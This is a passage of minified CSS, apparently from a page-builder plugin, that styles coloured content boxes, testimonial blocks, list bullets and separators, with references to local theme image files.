.tve_orange.tve_cb .tve_hd h3{text-shadow:0 1px 0 #e05c1c;color:#fff;margin:0px !important}.tve_flt .tve_orange.tve_cb5 .tve_cb_cnt p{text-shadow:0 1px 0 #e05c1c;color:#fff}.tve_flt .tve_orange.tve_cb_symbol .tve_cb_cnt p,.tve_flt .tve_orange.tve_cb_symbol li{color:#fff}.tve_flt .tve_purple.tve_cb.tve_cb1,.tve_flt .tve_purple.tve_cb.tve_cb3,.tve_flt .tve_purple.tve_cb.tve_cb4,.tve_flt .tve_purple.tve_cb.tve_cb6{border:2px solid #9768d1}.tve_flt .tve_purple.tve_cb.tve_cb1 .tve_hd,.tve_flt .tve_purple.tve_cb.tve_cb2 .tve_hd,.tve_flt .tve_purple.tve_cb.tve_cb3 .tve_hd,.tve_flt .tve_purple.tve_cb.tve_cb2,.tve_flt .tve_purple.tve_cb.tve_cb5,.tve_flt .tve_purple.tve_cb.tve_cb_symbol{background:#9768d1}.tve_flt .tve_purple.tve_cb.tve_cb2 hr{background:#8858c2}.tve_flt .tve_purple.tve_cb.tve_cb3,.tve_flt .tve_purple.tve_cb.tve_cb6{background:#a477dc}.tve_flt .tve_purple.tve_cb .tve_hd h3{text-shadow:0 1px 0 #7044a7;color:#fff;margin:0px !important}.tve_flt .tve_purple.tve_cb5 .tve_cb_cnt p{text-shadow:0 1px 0 #7044a7;color:#fff}.tve_flt .tve_purple.tve_cb_symbol .tve_cb_cnt p,.tve_flt .tve_purple.tve_cb_symbol li{color:#fff}.tve_flt .tve_red.tve_cb.tve_cb1,.tve_flt .tve_red.tve_cb.tve_cb3,.tve_flt .tve_red.tve_cb.tve_cb4,.tve_flt .tve_red.tve_cb.tve_cb6{border:2px solid #e5372b}.tve_flt .tve_red.tve_cb.tve_cb1 .tve_hd,.tve_flt .tve_red.tve_cb.tve_cb2 .tve_hd,.tve_flt .tve_red.tve_cb.tve_cb3 .tve_hd,.tve_flt .tve_red.tve_cb.tve_cb2,.tve_flt .tve_red.tve_cb.tve_cb5,.tve_flt .tve_red.tve_cb.tve_cb_symbol{background:#e5372b}.tve_flt .tve_red.tve_cb.tve_cb2 hr{background:#d22115}.tve_flt .tve_red.tve_cb.tve_cb3,.tve_flt .tve_red.tve_cb.tve_cb6{background:#f54d42}.tve_flt .tve_red.tve_cb .tve_hd h3{text-shadow:0 1px 0 #a1180f;color:#fff;margin:0px !important}.tve_flt .tve_red.tve_cb5 .tve_cb_cnt p{text-shadow:0 1px 0 #a1180f;color:#fff}.tve_flt .tve_red.tve_cb_symbol .tve_cb_cnt p,.tve_flt .tve_red.tve_cb_symbol li{color:#fff}.tve_flt .tve_teal.tve_cb.tve_cb1,.tve_flt .tve_teal.tve_cb.tve_cb3,.tve_flt .tve_teal.tve_cb.tve_cb4,.tve_flt .tve_teal.tve_cb.tve_cb6{border:2px solid #479486}.tve_flt .tve_teal.tve_cb.tve_cb1 .tve_hd,.tve_flt .tve_teal.tve_cb.tve_cb2 .tve_hd,.tve_flt .tve_teal.tve_cb.tve_cb3 .tve_hd,.tve_flt .tve_teal.tve_cb.tve_cb2,.tve_flt .tve_teal.tve_cb.tve_cb5,.tve_flt .tve_teal.tve_cb.tve_cb_symbol{background:#479486}.tve_flt .tve_teal.tve_cb.tve_cb2 hr{background:#307c6e}.tve_flt .tve_teal.tve_cb.tve_cb3,.tve_flt .tve_teal.tve_cb.tve_cb6{background:#57a798}.tve_flt .tve_teal.tve_cb .tve_hd h3{text-shadow:0 1px 0 #226055;color:#fff;margin:0px !important}.tve_flt .tve_teal.tve_cb5 .tve_cb_cnt p{text-shadow:0 1px 0 #226055;color:#fff}.tve_flt .tve_teal.tve_cb_symbol .tve_cb_cnt p,.tve_flt .tve_teal.tve_cb_symbol li{color:#fff}.tve_flt .tve_white.tve_cb.tve_cb1,.tve_flt .tve_white.tve_cb.tve_cb3,.tve_flt .tve_white.tve_cb.tve_cb4,.tve_flt .tve_white.tve_cb.tve_cb6{border:2px solid #efefef}.tve_flt .tve_white.tve_cb.tve_cb1 .tve_hd,.tve_flt .tve_white.tve_cb.tve_cb2 .tve_hd,.tve_flt .tve_white.tve_cb.tve_cb3 .tve_hd,.tve_flt .tve_white.tve_cb.tve_cb5,.tve_flt .tve_white.tve_cb.tve_cb_symbol{background:#efefef}.tve_flt .tve_white.tve_cb .tve_hd h3,.tve_flt .tve_white.tve_cb .tve_cb_cnt p{color:#525151;margin:0px}.tve_flt .tve_white.tve_cb.tve_cb2{background:#efefef;border:2px solid #d3d1d1}.tve_flt .tve_white.tve_cb.tve_cb2 hr{background:#d3d1d1}.tve_flt .tve_white.tve_cb.tve_cb3,.tve_flt .tve_white.tve_cb.tve_cb6{background:#fff}.tve_flt .tve_white.tve_cb.tve_cb5{border:2px solid #d3d1d1}.tve_flt .tve_cb1{overflow:hidden}.tve_flt .tve_cb2 .tve_cb_cnt p{color:#fff}.tve_flt .tve_cb2 h3{color:#fff}.tve_flt .tve_cb2 hr{border:none;height:1px;margin:5px 0px 0px 0px !important;width:100%}.tve_flt .tve_cb3{margin:0 auto;width:inherit}.tve_flt .tve_cb3>hr{display:none}.tve_flt .tve_cb3 .tve_hd{margin:23px -17px 0px -17px;width:99.3%}.tve_flt .tve_cb3 .tve_cb_cnt p,.tve_flt .tve_cb6 .tve_cb_cnt p{color:#fff}.tve_flt .tve_black.tve_cb.tve_cb4 div.tve_hd{padding:0px}.tve_flt .tve_blue.tve_cb.tve_cb4 div.tve_hd{padding:0px}.tve_flt .tve_green.tve_cb.tve_cb4 div.tve_hd{padding:0px}.tve_flt .tve_orange.tve_cb.tve_cb4 div.tve_hd{padding:0px}.tve_flt .tve_purple.tve_cb.tve_cb4 div.tve_hd{padding:0px}.tve_flt .tve_red.tve_cb.tve_cb4 div.tve_hd{padding:0px}.tve_flt .tve_teal.tve_cb.tve_cb4 div.tve_hd{padding:0px}.tve_flt .tve_white.tve_cb.tve_cb4 div.tve_hd{padding:0px}.thrv_columns .tve_flt .tve_ts{box-sizing:border-box !important}.thrv_columns .tve_flt .tve_ts div{box-sizing:border-box !important}.tve_flt .tve_ts.tve_ts1{margin-bottom:40px}.tve_flt .tve_ts.tve_black .tve_ts_o img,.tve_flt .tve_ts.tve_black.tve_ts1,.tve_flt .tve_ts.tve_black .tve_ts_imc{border:2px solid #1f1f1f}.tve_flt .tve_ts.tve_black.tve_ts2 .tve_ts_cn,.tve_flt .tve_ts.tve_black.tve_ts3 .tve_ts_cn,.tve_flt .tve_ts.tve_black.tve_ts3 .tve_ts_o,.tve_flt .tve_ts.tve_black.tve_ts1 .tve_ts_o,.tve_flt .tve_ts.tve_black.tve_ts4 .tve_ts_cn,.tve_flt .tve_ts.tve_black.tve_ts9 .tve_ts_cn{background-color:#1f1f1f}.tve_flt .tve_ts.tve_black.tve_ts2 .tve_ts_cn p,.tve_flt .tve_ts.tve_black.tve_ts3 .tve_ts_cn p,.tve_flt .tve_ts.tve_black.tve_ts3 .tve_ts_o p,.tve_flt .tve_ts.tve_black.tve_ts1 .tve_ts_o p,.tve_flt .tve_ts.tve_black.tve_ts4 .tve_ts_cn p,.tve_flt .tve_ts.tve_black.tve_ts9 .tve_ts_cn p{color:#fef1f1}.tve_flt .tve_ts.tve_black.tve_ts2 .tve_ts_o,.tve_flt .tve_ts.tve_black.tve_ts3 .tve_ts_o{border-bottom:1px solid #131313}.tve_flt .tve_ts.tve_blue .tve_ts_o img,.tve_flt .tve_ts.tve_blue.tve_ts1,.tve_flt .tve_ts.tve_blue .tve_ts_imc{border:2px solid #4e7ac7}.tve_flt .tve_ts.tve_blue.tve_ts2 .tve_ts_cn,.tve_flt .tve_ts.tve_blue.tve_ts3 .tve_ts_cn,.tve_flt .tve_ts.tve_blue.tve_ts3 .tve_ts_o,.tve_flt .tve_ts.tve_blue.tve_ts1 .tve_ts_o,.tve_flt .tve_ts.tve_blue.tve_ts4 .tve_ts_cn,.tve_flt .tve_ts.tve_blue.tve_ts9 .tve_ts_cn{background-color:#4e7ac7}.tve_flt .tve_ts.tve_blue.tve_ts2 .tve_ts_cn p,.tve_flt .tve_ts.tve_blue.tve_ts3 .tve_ts_cn p,.tve_flt .tve_ts.tve_blue.tve_ts3 .tve_ts_o p,.tve_flt .tve_ts.tve_blue.tve_ts1 .tve_ts_o p,.tve_flt .tve_ts.tve_blue.tve_ts4 .tve_ts_cn p,.tve_flt .tve_ts.tve_blue.tve_ts9 .tve_ts_cn p{color:#fff}.tve_flt .tve_ts.tve_blue.tve_ts2 .tve_ts_o,.tve_flt .tve_ts.tve_blue.tve_ts3 .tve_ts_o{border-bottom:1px solid #3764b2}.tve_flt .tve_ts.tve_green .tve_ts_o img,.tve_flt .tve_ts.tve_green.tve_ts1,.tve_flt .tve_ts.tve_green .tve_ts_imc{border:2px solid #45bf55}.tve_flt .tve_ts.tve_green.tve_ts2 .tve_ts_cn,.tve_flt .tve_ts.tve_green.tve_ts3 .tve_ts_cn,.tve_flt .tve_ts.tve_green.tve_ts3 .tve_ts_o,.tve_flt .tve_ts.tve_green.tve_ts1 .tve_ts_o,.tve_flt .tve_ts.tve_green.tve_ts4 .tve_ts_cn,.tve_flt .tve_ts.tve_green.tve_ts9 .tve_ts_cn{background-color:#45bf55}.tve_flt .tve_ts.tve_green.tve_ts2 .tve_ts_cn p,.tve_flt .tve_ts.tve_green.tve_ts3 .tve_ts_cn p,.tve_flt .tve_ts.tve_green.tve_ts3 .tve_ts_o p,.tve_flt .tve_ts.tve_green.tve_ts1 .tve_ts_o p,.tve_flt .tve_ts.tve_green.tve_ts4 .tve_ts_cn p,.tve_flt .tve_ts.tve_green.tve_ts9 .tve_ts_cn p{color:#ebfded}.tve_flt .tve_ts.tve_green.tve_ts2 .tve_ts_o,.tve_flt .tve_ts.tve_green.tve_ts3 .tve_ts_o{border-bottom:1px solid #2ea53e}.tve_flt .tve_ts.tve_orange .tve_ts_o img,.tve_flt .tve_ts.tve_orange.tve_ts1,.tve_flt .tve_ts.tve_orange .tve_ts_imc{border:2px solid #ff712c}.tve_flt .tve_ts.tve_orange.tve_ts2 .tve_ts_cn,.tve_flt .tve_ts.tve_orange.tve_ts3 .tve_ts_cn,.tve_flt .tve_ts.tve_orange.tve_ts3 .tve_ts_o,.tve_flt .tve_ts.tve_orange.tve_ts1 .tve_ts_o,.tve_flt .tve_ts.tve_orange.tve_ts4 .tve_ts_cn,.tve_flt .tve_ts.tve_orange.tve_ts9 .tve_ts_cn{background-color:#ff712c}.tve_flt .tve_ts.tve_orange.tve_ts2 .tve_ts_cn p,.tve_flt .tve_ts.tve_orange.tve_ts3 .tve_ts_cn p,.tve_flt .tve_ts.tve_orange.tve_ts3 .tve_ts_o p,.tve_flt .tve_ts.tve_orange.tve_ts1 .tve_ts_o p,.tve_flt .tve_ts.tve_orange.tve_ts4 .tve_ts_cn p,.tve_flt .tve_ts.tve_orange.tve_ts9 .tve_ts_cn p{color:#fdf7f4}.tve_flt .tve_ts.tve_orange.tve_ts2 .tve_ts_o,.tve_flt .tve_ts.tve_orange.tve_ts3 .tve_ts_o{border-bottom:1px solid #e85c18}.tve_flt .tve_ts.tve_purple .tve_ts_o img,.tve_flt .tve_ts.tve_purple.tve_ts1,.tve_flt .tve_ts.tve_purple .tve_ts_imc{border:2px solid #9768d1}.tve_flt .tve_ts.tve_purple.tve_ts2 .tve_ts_cn,.tve_flt .tve_ts.tve_purple.tve_ts3 .tve_ts_cn,.tve_flt .tve_ts.tve_purple.tve_ts3 .tve_ts_o,.tve_flt .tve_ts.tve_purple.tve_ts1 .tve_ts_o,.tve_flt .tve_ts.tve_purple.tve_ts4 .tve_ts_cn,.tve_flt .tve_ts.tve_purple.tve_ts9 .tve_ts_cn{background-color:#9768d1}.tve_flt .tve_ts.tve_purple.tve_ts2 .tve_ts_cn p,.tve_flt .tve_ts.tve_purple.tve_ts3 .tve_ts_cn p,.tve_flt .tve_ts.tve_purple.tve_ts3 .tve_ts_o p,.tve_flt .tve_ts.tve_purple.tve_ts1 .tve_ts_o p,.tve_flt .tve_ts.tve_purple.tve_ts4 .tve_ts_cn p,.tve_flt .tve_ts.tve_purple.tve_ts9 .tve_ts_cn p{color:#f6eeff}.tve_flt .tve_ts.tve_purple.tve_ts2 .tve_ts_o,.tve_flt .tve_ts.tve_purple.tve_ts3 .tve_ts_o{border-bottom:1px solid #8858c2}.tve_flt .tve_ts.tve_red .tve_ts_o img,.tve_flt .tve_ts.tve_red.tve_ts1,.tve_flt .tve_ts.tve_red .tve_ts_imc{border:2px solid #e5372b}.tve_flt .tve_ts.tve_red.tve_ts2 .tve_ts_cn,.tve_flt .tve_ts.tve_red.tve_ts3 .tve_ts_cn,.tve_flt .tve_ts.tve_red.tve_ts3 .tve_ts_o,.tve_flt .tve_ts.tve_red.tve_ts1 .tve_ts_o,.tve_flt .tve_ts.tve_red.tve_ts4 .tve_ts_cn,.tve_flt .tve_ts.tve_red.tve_ts9 .tve_ts_cn{background-color:#e5372b}.tve_flt .tve_ts.tve_red.tve_ts2 .tve_ts_cn p,.tve_flt .tve_ts.tve_red.tve_ts3 .tve_ts_cn p,.tve_flt .tve_ts.tve_red.tve_ts3 .tve_ts_o p,.tve_flt .tve_ts.tve_red.tve_ts1 .tve_ts_o p,.tve_flt .tve_ts.tve_red.tve_ts4 .tve_ts_cn p,.tve_flt .tve_ts.tve_red.tve_ts9 .tve_ts_cn p{color:#fdeeed}.tve_flt .tve_ts.tve_red.tve_ts2 .tve_ts_o,.tve_flt .tve_ts.tve_red.tve_ts3 .tve_ts_o{border-bottom:1px solid #d22115}.tve_flt .tve_ts.tve_teal .tve_ts_o img,.tve_flt .tve_ts.tve_teal.tve_ts1,.tve_flt .tve_ts.tve_teal .tve_ts_imc{border:2px solid #479486}.tve_flt .tve_ts.tve_teal.tve_ts2 .tve_ts_cn,.tve_flt .tve_ts.tve_teal.tve_ts3 .tve_ts_cn,.tve_flt .tve_ts.tve_teal.tve_ts3 .tve_ts_o,.tve_flt .tve_ts.tve_teal.tve_ts1 .tve_ts_o,.tve_flt .tve_ts.tve_teal.tve_ts4 .tve_ts_cn,.tve_flt .tve_ts.tve_teal.tve_ts9 .tve_ts_cn{background-color:#479486}.tve_flt .tve_ts.tve_teal.tve_ts2 .tve_ts_cn p,.tve_flt .tve_ts.tve_teal.tve_ts3 .tve_ts_cn p,.tve_flt .tve_ts.tve_teal.tve_ts3 .tve_ts_o p,.tve_flt .tve_ts.tve_teal.tve_ts1 .tve_ts_o p,.tve_flt .tve_ts.tve_teal.tve_ts4 .tve_ts_cn p,.tve_flt .tve_ts.tve_teal.tve_ts9 .tve_ts_cn p{color:#effefb}.tve_flt .tve_ts.tve_teal.tve_ts2 .tve_ts_o,.tve_flt .tve_ts.tve_teal.tve_ts3 .tve_ts_o{border-bottom:1px solid #286f62}.tve_flt .tve_ts.tve_white .tve_ts_o img,.tve_flt .tve_ts.tve_white.tve_ts1,.tve_flt .tve_ts.tve_white .tve_ts_imc{border:2px solid #efefef}.tve_flt .tve_ts.tve_white.tve_ts2 .tve_ts_cn,.tve_flt .tve_ts.tve_white.tve_ts3 .tve_ts_cn,.tve_flt .tve_ts.tve_white.tve_ts3 .tve_ts_o,.tve_flt .tve_ts.tve_white.tve_ts1 .tve_ts_o,.tve_flt .tve_ts.tve_white.tve_ts4 .tve_ts_cn,.tve_flt .tve_ts.tve_white.tve_ts9 .tve_ts_cn{background-color:#efefef}.tve_flt .tve_ts.tve_white.tve_ts2 .tve_ts_cn p,.tve_flt .tve_ts.tve_white.tve_ts3 .tve_ts_cn p,.tve_flt .tve_ts.tve_white.tve_ts3 .tve_ts_o p,.tve_flt .tve_ts.tve_white.tve_ts1 .tve_ts_o p,.tve_flt .tve_ts.tve_white.tve_ts4 .tve_ts_cn p,.tve_flt .tve_ts.tve_white.tve_ts9 .tve_ts_cn p{color:#4e4e4e}.tve_flt .tve_ts.tve_white.tve_ts2 .tve_ts_o,.tve_flt .tve_ts.tve_white.tve_ts3 .tve_ts_o{border-bottom:1px solid #d3d1d1}.tve_flt .tve_ts .tve_ts_ql{float:left;display:block;height:19px;margin-right:20px}.tve_flt .tve_ts .tve_ts_cn{padding:40px}.tve_flt .tve_ts .tve_ts_o>span{font-size:1em}.tve_flt .tve_ts .tve_ts_o>span>b{font-size:1.3em}.tve_flt .tve_ts4 .tve_ts_cn,.tve_flt .tve_ts9 .tve_ts_cn{padding-bottom:20px}.tve_flt .tve_tS:before{content:"" !important}.tve_flt .tve_ts_c{display:block;height:19px;width:21px}.tve_flt .tve_ts .tve_ts_qr{display:block;height:19px;width:27px}.tve_flt .tve_ts .tve_ts_qr{float:right;margin-top:-15px}.tve_flt .tve_ts .tve_ts_ql{width:27px}.tve_flt .tve_ts2 .tve_ts_o,.tve_flt .tve_ts4 .tve_ts_o,.tve_flt .tve_ts9 .tve_ts_o{text-align:center}.tve_flt .tve_ts2 .tve_ts_o .tve_ts_imc,.tve_flt .tve_ts4 .tve_ts_o .tve_ts_imc,.tve_flt .tve_ts9 .tve_ts_o .tve_ts_imc{border-radius:100px !important;display:inline-block}.tve_flt .tve_ts2 .tve_ts_o img,.tve_flt .tve_ts4 .tve_ts_o img,.tve_flt .tve_ts9 .tve_ts_o img{border-radius:100px !important;border:none !important;display:block;max-height:104px;margin:0 auto;max-width:104px}.tve_flt .tve_ts1{padding:40px;position:relative}.tve_flt .tve_ts1 .tve_ts_o{display:table;position:absolute;left:-2px;bottom:-34px;height:63px}.tve_flt .tve_ts1 .tve_ts_o img{float:left;max-height:63px;max-width:63px}.tve_flt .tve_ts1 .tve_ts_o>span{color:#fff;clear:right;display:block;padding:0px 0px;display:table-cell;vertical-align:middle;text-align:left;padding:0px 20px;line-height:1.5em}.tve_flt .tve_black.tve_ts4 .tve_ts_c{background:url("images/qc_black.png") no-repeat center top}.tve_flt .tve_black.tve_ts9 .tve_ts_c{background:url("images/qc_r_black.png") no-repeat center top}.tve_flt .tve_black .tve_ts_qr{background:url("images/q_r_black.png") no-repeat center top}.tve_flt .tve_black .tve_ts_ql{background-image:url("images/q_l_black.png")}.tve_flt .tve_blue.tve_ts4 .tve_ts_c{background:url("images/qc_blue.png") no-repeat center top}.tve_flt .tve_blue.tve_ts9 .tve_ts_c{background:url("images/qc_r_blue.png") no-repeat center top}.tve_flt .tve_blue .tve_ts_qr{background:url("images/q_r_blue.png") no-repeat center top}.tve_flt .tve_blue .tve_ts_ql{background-image:url("images/q_l_blue.png")}.tve_flt .tve_green.tve_ts4 .tve_ts_c{background:url("images/qc_green.png") no-repeat center top}.tve_flt .tve_green.tve_ts9 .tve_ts_c{background:url("images/qc_r_green.png") no-repeat center top}.tve_flt .tve_green .tve_ts_qr{background:url("images/q_r_green.png") no-repeat center top}.tve_flt .tve_green .tve_ts_ql{background-image:url("images/q_l_green.png")}.tve_flt .tve_orange.tve_ts4 .tve_ts_c{background:url("images/qc_orange.png") no-repeat center top}.tve_flt .tve_orange.tve_ts9 .tve_ts_c{background:url("images/qc_r_orange.png") no-repeat center top}.tve_flt .tve_orange .tve_ts_qr{background:url("images/q_r_orange.png") no-repeat center top}.tve_flt .tve_orange .tve_ts_ql{background-image:url("images/q_l_orange.png")}.tve_flt .tve_purple.tve_ts4 .tve_ts_c{background:url("images/qc_purple.png") no-repeat center top}.tve_flt .tve_purple.tve_ts9 .tve_ts_c{background:url("images/qc_r_purple.png") no-repeat center top}.tve_flt .tve_purple .tve_ts_qr{background:url("images/q_r_purple.png") no-repeat center top}.tve_flt .tve_purple .tve_ts_ql{background-image:url("images/q_l_purple.png")}.tve_flt .tve_red.tve_ts4 .tve_ts_c{background:url("images/qc_red.png") no-repeat center top}.tve_flt .tve_red.tve_ts9 .tve_ts_c{background:url("images/qc_r_red.png") no-repeat center top}.tve_flt .tve_red .tve_ts_qr{background:url("images/q_r_red.png") no-repeat center top}.tve_flt .tve_red .tve_ts_ql{background-image:url("images/q_l_red.png")}.tve_flt .tve_teal.tve_ts4 .tve_ts_c{background:url("images/qc_teal.png") no-repeat center top}.tve_flt .tve_teal.tve_ts9 .tve_ts_c{background:url("images/qc_r_teal.png") no-repeat center top}.tve_flt .tve_teal .tve_ts_qr{background:url("images/q_r_teal.png") no-repeat center top}.tve_flt .tve_teal .tve_ts_ql{background-image:url("images/q_l_teal.png")}.tve_flt .tve_white.tve_ts4 .tve_ts_c{background:url("images/qc_white.png") no-repeat center top}.tve_flt .tve_white.tve_ts9 .tve_ts_c{background:url("images/qc_r_white.png") no-repeat center top}.tve_flt .tve_white .tve_ts_qr{background:url("images/q_r_white.png") no-repeat center top}.tve_flt .tve_white .tve_ts_ql{background-image:url("images/q_l_white.png")}.tve_flt .tve_black.tve_ts2 .tve_ts_o,.tve_flt .tve_black.tve_ts3 .tve_ts_o{color:#fff !important}.tve_flt .tve_blue.tve_ts2 .tve_ts_o,.tve_flt .tve_blue.tve_ts3 .tve_ts_o{color:#fff !important}.tve_flt .tve_green.tve_ts2 .tve_ts_o,.tve_flt .tve_green.tve_ts3 .tve_ts_o{color:#fff !important}.tve_flt .tve_orange.tve_ts2 .tve_ts_o,.tve_flt .tve_orange.tve_ts3 .tve_ts_o{color:#fff !important}.tve_flt .tve_purple.tve_ts2 .tve_ts_o,.tve_flt .tve_purple.tve_ts3 .tve_ts_o{color:#fff !important}.tve_flt .tve_red.tve_ts2 .tve_ts_o,.tve_flt .tve_red.tve_ts3 .tve_ts_o{color:#fff !important}.tve_flt .tve_teal.tve_ts2 .tve_ts_o,.tve_flt .tve_teal.tve_ts3 .tve_ts_o{color:#fff !important}.tve_flt .tve_ts2{margin-top:60px;position:relative}.tve_flt .tve_ts2 .tve_ts_o{margin-left:auto;margin-right:auto;position:absolute;top:-50px;left:0px;right:0px;padding-bottom:10px;text-align:center;min-width:40%}.tve_flt .tve_ts2 .tve_ts_o b{display:block}.tve_flt .tve_ts2 .tve_ts_o span{line-height:1.5em}.tve_flt .tve_ts2 .tve_ts_cn{margin-top:10px;padding-top:130px}.tve_flt .tve_ts2 .tve_ts_cn p:first-of-type{margin-top:0px !important}.tve_flt .tve_ts2.tve_white .tve_ts_o{color:#4e4e4e !important}.tve_flt .tve_ts2.tve_np{margin-top:0px}.tve_flt .tve_ts3 .tve_ts_o{border-top-left-radius:2px;border-top-right-radius:2px;margin:0 auto;padding:10px 40px}.tve_flt .tve_ts3 .tve_ts_o img{max-height:68px;float:left;max-width:68px}.tve_flt .tve_ts3 .tve_ts_o>span{display:block;float:left;margin-left:20px;padding-top:15px;line-height:1.5em}.tve_flt .tve_ts3 .tve_ts_o>span>b{display:block}.tve_flt .tve_ts3 .tve_ts_o:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.tve_flt .tve_ts3 .tve_ts_cn{border-bottom-left-radius:2px;border-bottom-right-radius:2px;margin-left:auto;margin-right:auto}.tve_flt .tve_ts3 .tve_ts_cn p:first-of-type{margin-top:0px !important}.tve_flt .tve_ts4,.tve_flt .tve_ts9{width:100%}.tve_flt .tve_ts4 .tve_ts_cn,.tve_flt .tve_ts9 .tve_ts_cn{width:78%}.thrv_columns .tve_flt .tve_ts4 .tve_ts_cn,.thrv_columns .tve_flt .tve_ts9 .tve_ts_cn{width:84%}.tve_flt .tve_ts4 .tve_ts_cn p:first-of-type,.tve_flt .tve_ts9 .tve_ts_cn p:first-of-type{margin-top:0px !important}.tve_flt .tve_ts4 .tve_ts_o,.tve_flt .tve_ts9 .tve_ts_o{color:#3b3b3b;float:left;width:17%}.thrv_columns .tve_flt .tve_ts4 .tve_ts_o,.thrv_columns .tve_flt .tve_ts9 .tve_ts_o{width:30%}.tve_flt .tve_ts4 .tve_ts_o>span,.tve_flt .tve_ts9 .tve_ts_o>span{display:block;text-align:center;line-height:1.5em}.tve_flt .tve_ts4 .tve_ts_o>span>b,.tve_flt .tve_ts9 .tve_ts_o>span>b{display:block}.tve_flt .tve_ts4 .tve_ts_t,.tve_flt .tve_ts9 .tve_ts_t{float:left;width:83%}.thrv_columns .tve_flt .tve_ts4 .tve_ts_t,.thrv_columns .tve_flt .tve_ts9 .tve_ts_t{width:70%}.tve_flt .tve_ts2.tve_np .tve_ts_o{top:30px}.tve_flt .tve_ts3.tve_np .tve_ts_o{padding-bottom:40px}.tve_flt .tve_ts3.tve_np .tve_ts_o>span{margin-left:0px}.tve_flt .tve_ts4.tve_np .tve_ts_o,.tve_flt .tve_ts9.tve_np .tve_ts_o{top:30px}.tve_flt .tve_black.tve_ul1 li{list-style-image:url("images/ul1_f_black.png") !important}.tve_flt .tve_black.tve_ul2 li{list-style-image:url("images/ul2_f_black.png") !important}.tve_flt .tve_black.tve_ul3 li{list-style-image:url("images/ul3_f_black.png") !important}.tve_flt .tve_black.tve_ul4 li{list-style-image:url("images/ul4_f_black.png") !important}.tve_flt .tve_black.tve_ul5 li{list-style-image:url("images/ul5_f_black.png") !important}.tve_flt .tve_black.tve_ul6 li{list-style-image:url("images/ul6_f_black.png") !important}.tve_flt .tve_black.tve_ul7 li{list-style-image:url("images/ul7_f_black.png") !important}.tve_flt .tve_blue.tve_ul1 li{list-style-image:url("images/ul1_f_blue.png") !important}.tve_flt .tve_blue.tve_ul2 li{list-style-image:url("images/ul2_f_blue.png") !important}.tve_flt .tve_blue.tve_ul3 li{list-style-image:url("images/ul3_f_blue.png") !important}.tve_flt .tve_blue.tve_ul4 li{list-style-image:url("images/ul4_f_blue.png") !important}.tve_flt .tve_blue.tve_ul5 li{list-style-image:url("images/ul5_f_blue.png") !important}.tve_flt .tve_blue.tve_ul6 li{list-style-image:url("images/ul6_f_blue.png") !important}.tve_flt .tve_blue.tve_ul7 li{list-style-image:url("images/ul7_f_blue.png") !important}.tve_flt .tve_green.tve_ul1 li{list-style-image:url("images/ul1_f_green.png") !important}.tve_flt .tve_green.tve_ul2 li{list-style-image:url("images/ul2_f_green.png") !important}.tve_flt .tve_green.tve_ul3 li{list-style-image:url("images/ul3_f_green.png") !important}.tve_flt .tve_green.tve_ul4 li{list-style-image:url("images/ul4_f_green.png") !important}.tve_flt .tve_green.tve_ul5 li{list-style-image:url("images/ul5_f_green.png") !important}.tve_flt .tve_green.tve_ul6 li{list-style-image:url("images/ul6_f_green.png") !important}.tve_flt .tve_green.tve_ul7 li{list-style-image:url("images/ul7_f_green.png") !important}.tve_flt .tve_orange.tve_ul1 li{list-style-image:url("images/ul1_f_orange.png") !important}.tve_flt .tve_orange.tve_ul2 li{list-style-image:url("images/ul2_f_orange.png") !important}.tve_flt .tve_orange.tve_ul3 li{list-style-image:url("images/ul3_f_orange.png") !important}.tve_flt .tve_orange.tve_ul4 li{list-style-image:url("images/ul4_f_orange.png") !important}.tve_flt .tve_orange.tve_ul5 li{list-style-image:url("images/ul5_f_orange.png") !important}.tve_flt .tve_orange.tve_ul6 li{list-style-image:url("images/ul6_f_orange.png") !important}.tve_flt .tve_orange.tve_ul7 li{list-style-image:url("images/ul7_f_orange.png") !important}.tve_flt .tve_purple.tve_ul1 li{list-style-image:url("images/ul1_f_purple.png") !important}.tve_flt .tve_purple.tve_ul2 li{list-style-image:url("images/ul2_f_purple.png") !important}.tve_flt .tve_purple.tve_ul3 li{list-style-image:url("images/ul3_f_purple.png") !important}.tve_flt .tve_purple.tve_ul4 li{list-style-image:url("images/ul4_f_purple.png") !important}.tve_flt .tve_purple.tve_ul5 li{list-style-image:url("images/ul5_f_purple.png") !important}.tve_flt .tve_purple.tve_ul6 li{list-style-image:url("images/ul6_f_purple.png") !important}.tve_flt .tve_purple.tve_ul7 li{list-style-image:url("images/ul7_f_purple.png") !important}.tve_flt .tve_red.tve_ul1 li{list-style-image:url("images/ul1_f_red.png") !important}.tve_flt .tve_red.tve_ul2 li{list-style-image:url("images/ul2_f_red.png") !important}.tve_flt .tve_red.tve_ul3 li{list-style-image:url("images/ul3_f_red.png") !important}.tve_flt .tve_red.tve_ul4 li{list-style-image:url("images/ul4_f_red.png") !important}.tve_flt .tve_red.tve_ul5 li{list-style-image:url("images/ul5_f_red.png") !important}.tve_flt .tve_red.tve_ul6 li{list-style-image:url("images/ul6_f_red.png") !important}.tve_flt .tve_red.tve_ul7 li{list-style-image:url("images/ul7_f_red.png") !important}.tve_flt .tve_teal.tve_ul1 li{list-style-image:url("images/ul1_f_teal.png") !important}.tve_flt .tve_teal.tve_ul2 li{list-style-image:url("images/ul2_f_teal.png") !important}.tve_flt .tve_teal.tve_ul3 li{list-style-image:url("images/ul3_f_teal.png") !important}.tve_flt .tve_teal.tve_ul4 li{list-style-image:url("images/ul4_f_teal.png") !important}.tve_flt .tve_teal.tve_ul5 li{list-style-image:url("images/ul5_f_teal.png") !important}.tve_flt .tve_teal.tve_ul6 li{list-style-image:url("images/ul6_f_teal.png") !important}.tve_flt .tve_teal.tve_ul7 li{list-style-image:url("images/ul7_f_teal.png") !important}.tve_flt .tve_white.tve_ul1 li{list-style-image:url("images/ul1_f_white.png") !important}.tve_flt .tve_white.tve_ul2 li{list-style-image:url("images/ul2_f_white.png") !important}.tve_flt .tve_white.tve_ul3 li{list-style-image:url("images/ul3_f_white.png") !important}.tve_flt .tve_white.tve_ul4 li{list-style-image:url("images/ul4_f_white.png") !important}.tve_flt .tve_white.tve_ul5 li{list-style-image:url("images/ul5_f_white.png") !important}.tve_flt .tve_white.tve_ul6 li{list-style-image:url("images/ul6_f_white.png") !important}.tve_flt .tve_white.tve_ul7 li{list-style-image:url("images/ul7_f_white.png") !important}.tve_flt .tve_sep{border:none;margin:0 !important;max-width:100% !important}.tve_flt .thrv_wrapper>.tve_sep{width:100%;background-color:transparent}.tve_flt .tve_sep1{border-top:1px solid #d9d9d9}.tve_flt .tve_sep2{background-image:url("images/flat_sep2.png");background-repeat:repeat-x;height:4px}.tve_flt 